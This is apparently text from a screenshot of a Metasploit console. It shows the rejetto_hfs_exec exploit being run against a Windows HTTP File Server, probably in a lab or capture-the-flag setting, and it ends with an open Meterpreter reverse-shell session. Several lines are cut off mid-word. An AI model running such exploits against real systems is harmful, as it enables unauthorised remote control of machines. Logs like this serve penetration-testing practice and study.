 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.11.23.211:4444
[*] Using URL: http://0.0.0.0:8080/stRp9RRQeM
[*] Local IP: http://192.168.1.85:8080/stRp9RRQeM
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/window
/usr/share/metasploit-framework/modules/exploits/window
[*] Payload request received: /stRp9RRQeM
[*] Sending stage (175174 bytes) to 10.10.23.54
[*] Meterpreter session 1 opened (10.11.23.211:4444 ->
[!] Tried to delete %TEMP%\pdqVCbEGmnLD.vbs, unknown re
[*] Server stopped.
meterpreter >